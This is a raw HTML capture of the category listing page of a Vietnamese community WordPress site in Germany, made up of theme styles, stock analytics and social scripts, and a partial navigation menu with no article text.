

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuoitreonline.de/chuyen-muc/doc/
body_size: 29816
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Đọc | Tuổi trẻ online</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tuoitreonline.de/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tuổi trẻ online &raquo;" href="https://tuoitreonline.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Tuổi trẻ online &raquo;" href="https://tuoitreonline.de/comments/feed/" />
<meta property="fb:app_id" content="1085384984853934" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Tuổi trẻ online &raquo; Đọc" href="https://tuoitreonline.de/chuyen-muc/doc/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tuoitreonline.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://tuoitreonline.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='facebookall-button-style-css'  href='https://tuoitreonline.de/wp-content/plugins/facebookall/assets/css/fball_fbbutton.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://tuoitreonline.de/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='https://tuoitreonline.de/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.71' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto_cond-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://tuoitreonline.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://tuoitreonline.de/wp-content/themes/vietducmedia/style.css?ver=2.3.6' type='text/css' media='all' />
<script type='text/javascript' src='https://tuoitreonline.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://tuoitreonline.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://tuoitreonline.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuoitreonline.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tuoitreonline.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<script type='text/javascript' src='https://tuoitreonline.de/wp-content/plugins/facebookall/assets/js/fball_connect.js?ver=1.0.0'></script>
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tuoitreonline.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://tuoitreonline.de/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/tuoitreonline.de\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=2.3.6";
var td_get_template_directory_uri="https:\/\/tuoitreonline.de\/wp-content\/themes\/vietducmedia";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Vui long ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td-mobile-close a,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .category .td-category a.td-current-sub-category {
            background-color: #000000 !important;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a {
    	background-color: #000000 !important;
    }

    .top-header-menu a:hover,
    .top-header-menu .menu-item-has-children li a:hover,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .td-mobile-content li a:hover,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover {
        color: #000000;
    }

    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
        outline-color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }





    
    .td-header-top-menu,
    body .td-top-menu-full,
    .td-header-style-6 .td-top-menu-full {
        background-color: #000000;
    }



    .td-header-style-1 .td-header-sp-top-menu {
        padding-left: 13px;
        top: 0;
    }
    @media (min-width: 768px) and (max-width: 1023px) {
        .td-header-style-1 .td-header-sp-top-menu {
            margin-top: 0;
        }
    }
    .td-header-style-1 .td_ul_logout {
        position: relative;
        right: 7px;
    }
    .td-header-style-1 .td-header-sp-top-widget,
    .td-header-style-1 .td-top-menu-widget {
        right: 3px;
        top: 0;
    }
    @media (min-width: 768px) and (max-width: 1023px) {
        .td-header-style-1 .td-header-sp-top-widget,
        .td-header-style-1 .td-top-menu-widget {
            margin-top: 0;
        }
    }


    .td-header-style-2 .td-header-sp-top-menu {
        padding-left: 13px;
        padding-top: 0;
        padding-bottom: 0;
    }
    .td-header-style-2 .td-header-sp-top-widget {
        right: 3px;
        padding-top: 0;
        padding-bottom: 0;
    }
    .td-header-style-2 .td_ul_logout {
        position: relative;
        right: 7px;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .top-header-menu .menu-item .td_user_logd_in {
        color: #ffffff;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a:hover {
        color: #d13030;
    }

    
    .top-header-menu .menu-item-has-children li a {
        color: #005689;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #1272b8;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today
    {
        color: #000000;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #000000;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #000000;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover
    {
    	color: #fff;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time {
        font-family:Adamina;
	font-size:14px;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Adamina;
	font-size:14px;
	font-weight:bold;
	text-transform:none;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Adamina;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2 {
        font-size:15px;
	font-weight:normal;
	
    }
    
    .td-post-template-default header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:30px;
	font-weight:bold;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-size:13px;
	
    }
    
	.footer-text-wrap {
		font-size:12px;
	
	}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84160363-1', 'auto');
  ga('send', 'pageview');

</script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1085384984853934";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="archive category category-doc category-1 td_category_template_1 td_category_top_posts_style_3 wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id="td-outer-wrap">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Đóng</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-main-menu-container"><ul id="menu-main-menu" class=""><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-202"><a href="https://tuoitreonline.de/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-160"><a href="/chuyen-muc/doc/">Đọc</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/doc/gioi-tre/">Giới trẻ</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/doc/nguoi-viet-o-duc/">Người Việt ở Đức</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/doc/the-thao/">Thể thao</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/doc/tho/">Thơ</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/doc/tin-hot-trong-nuoc/">Tin hot trong nước</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225"><a href="/chuyen-muc/nghe/">Nghe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/nghe/doc-chuyen-dem-khuya/">Đọc chuyện đêm khuya</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/nghe/sach-noi/">Sách nói</a></li>
</ul>
</li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a href="/chuyen-muc/xem/">Xem</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/xem/nguoi-noi-tieng/">Người nổi tiếng</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/xem/phim-ngan/">Phim ngắn</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/xem/tro-chuyen-voi-tuoi-tre-online/">Trò chuyện với tuổi trẻ Online</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/xem/video-cong-dong/">Video Cộng Đồng</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/xem/videos/">videos</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="/chuyen-muc/hoc/">Học</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/hoc/giao-du%cc%a3c/">Giáo dục</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/hoc/hoc-tieng-duc/">Học tiếng Đức</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/hoc/ky-nang/">Kỹ năng</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/hoc/tieng-viet-that-don-gian/">Tiếng Việt thật đơn giản</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/hoc/van-hoa-viet/">Văn hoá Việt</a></li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-168"><a href="/chuyen-muc/lam/">Làm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/lam/chuyen-kinh-doanh/">Chuyện kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/lam/khoi-viet-start-up/">Khởi viết/ Start-up</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/lam/tim-viec-nguoi/">Tìm việc | tuyển dụng</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-161"><a href="/chuyen-muc/choi/">Chơi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/choi/du-lich/">Du lịch</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/choi/mon-ngon/">Món ngon</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/choi/su-kien-nong/">Sự kiện nóng</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/choi/suc-khoe/">Sức khỏe</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/choi/vui-choi/">Vui chơi</a></li>
</ul>
</li>
<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162"><a href="/chuyen-muc/cong-nghe/">Công nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/cong-nghe/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/cong-nghe/tin-tuc-khoa-hoc/">Tin tức khoa học</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/cong-nghe/tra-da-cong-nghe/">Trà đá công nghệ</a></li>
</ul>
</li>
